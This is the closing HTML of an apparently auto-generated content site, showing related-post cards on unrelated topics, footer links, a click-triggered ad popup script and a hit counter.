                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=elkhorn%20hot%20springs%20for%20sale&w=474&h=274&c=7" loading="lazy" alt="Elkhorn Hot Springs For Sale 574 Loop, , AR 71913" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/elkhorn-hot-springs-for-sale.html" class="post-card__content-link">
                      <h2 class="post-card__title">Elkhorn Hot Springs For Sale 574 Loop, , AR 71913</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/railway-enquiry-pnr-system.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=railway%20enquiry%20pnr%20system&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=railway%20enquiry%20pnr%20system&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=railway%20enquiry%20pnr%20system&w=474&h=274&c=7" loading="lazy" alt="Railway Enquiry Pnr System National Train NTES, Indian" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/railway-enquiry-pnr-system.html" class="post-card__content-link">
                      <h2 class="post-card__title">Railway Enquiry Pnr System National Train NTES, Indian</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/alcazar-sevilla-cuarto-real-alto.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=alcazar%20sevilla%20cuarto%20real%20alto&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=alcazar%20sevilla%20cuarto%20real%20alto&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=alcazar%20sevilla%20cuarto%20real%20alto&w=474&h=274&c=7" loading="lazy" alt="Alcazar Sevilla Cuarto Real Alto La Visita Al Del Alcázar De , En" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/alcazar-sevilla-cuarto-real-alto.html" class="post-card__content-link">
                      <h2 class="post-card__title">Alcazar Sevilla Cuarto Real Alto La Visita Al Del Alcázar De , En</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/lambris-pvc-salle-de-bain-avis.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=lambris%20pvc%20salle%20de%20bain%20avis&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=lambris%20pvc%20salle%20de%20bain%20avis&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=lambris%20pvc%20salle%20de%20bain%20avis&w=474&h=274&c=7" loading="lazy" alt="Lambris Pvc Salle De Bain Avis 20+" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/lambris-pvc-salle-de-bain-avis.html" class="post-card__content-link">
                      <h2 class="post-card__title">Lambris Pvc Salle De Bain Avis 20+</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/mitigeur-thermostatique-douche-hansgrohe.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=mitigeur%20thermostatique%20douche%20hansgrohe&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=mitigeur%20thermostatique%20douche%20hansgrohe&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=mitigeur%20thermostatique%20douche%20hansgrohe&w=474&h=274&c=7" loading="lazy" alt="Mitigeur Thermostatique Douche Hansgrohe Fox Chrome Achat Vente" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/mitigeur-thermostatique-douche-hansgrohe.html" class="post-card__content-link">
                      <h2 class="post-card__title">Mitigeur Thermostatique Douche Hansgrohe Fox Chrome Achat Vente</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/rouleau-teflon-adhesif.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=rouleau%20teflon%20adhesif&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=rouleau%20teflon%20adhesif&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=rouleau%20teflon%20adhesif&w=474&h=274&c=7" loading="lazy" alt="Rouleau Teflon Adhesif De Téflon PTFE Large OLIFAN GEB Et Tous Les Joints" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/rouleau-teflon-adhesif.html" class="post-card__content-link">
                      <h2 class="post-card__title">Rouleau Teflon Adhesif De Téflon PTFE Large OLIFAN GEB Et Tous Les Joints</h2>
                  </a>
                  
                </div>
              </article>
                                      </div>
          </div>
        </footer>
      </article>
        </main>

    <footer id="site-footer" class="site-footer" data-theme="highlight">
    <div class="site-footer__content" data-canvas-grid="container">
      <nav class="nav-secondary">
        <ul class="nav-secondary__menu">
          <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                  </ul>
      </nav>
      <p class="site-footer__copyright">© 2026 DemaxDe</p>
      </div>
    </footer>

  </div>

<script defer src="https://demaxde.com/assets/kutukdev/js/main.js"></script>
<script>
  const ads_link = 'https://www.highcpmrevenuegate.com/a8b8dib70?key=a30aa6a2f845590d13244741d3e2639e';
  if(ads_link.includes('//')){
      const pops = document.querySelectorAll(".ads-img");
      //albuttons.forEach(button => button.addEventListener('click', () => gobutton()));
      pops.forEach(function(pop) {
          //event.preventDefault();
          pop.addEventListener("click", () => {
          window.open(ads_link, '_blank');
          //window.location.href=pop.dataset.imgLink; //data-img-link="POST_URL" HTML
          });
      });
  }
</script>
<a href="/" alt="counter" target="_blank" rel="nofollow"><img width="0" height="0" src="//sstatic1.histats.com/0.gif?4268802&101" alt="counter" border="0"></a>
</body>
</html>
